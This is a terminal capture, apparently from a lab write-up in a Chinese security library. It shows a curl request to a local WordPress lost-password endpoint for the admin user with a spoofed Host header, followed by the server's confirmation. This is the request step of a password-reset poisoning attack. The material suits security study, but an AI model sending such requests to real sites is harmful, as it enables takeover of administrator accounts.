 root@9602fe8756925cd93188a5ec062146ce:/# curl -v 'http://127.0.0.1/wp-login.php?action=lostpassword' \
> -H 'Host: vulnspy.com' --data 'user_login=admin&redirect_to=&wp-submit=Get+New+Password'
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 80 (#0)
> POST /wp-login.php?action=lostpassword HTTP/1.1
> Host: vulnspy.com
> User-Agent: curl/7.52.1
> Accept: */*
> Content-Length: 56
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 56 out of 56 bytes
< HTTP/1.1 302 Found
< Date: Fri, 24 Aug 2018 13:48:49 GMT
< Server: Apache/2.4.25 (Debian)
< Expires: Wed, 11 Jan 1984 05:00:00 GMT
< Cache-Control: no-cache, must-revalidate, max-age=0
< Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
< X-Frame-Options: SAMEORIGIN
< Location: wp-login.php?checkemail=confirm
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Curl_http_done: called premature == 0
* Connection #0 to host 127.0.0.1 left intact
root@9602fe8756925cd93188a5ec062146ce:/#
零组资料文库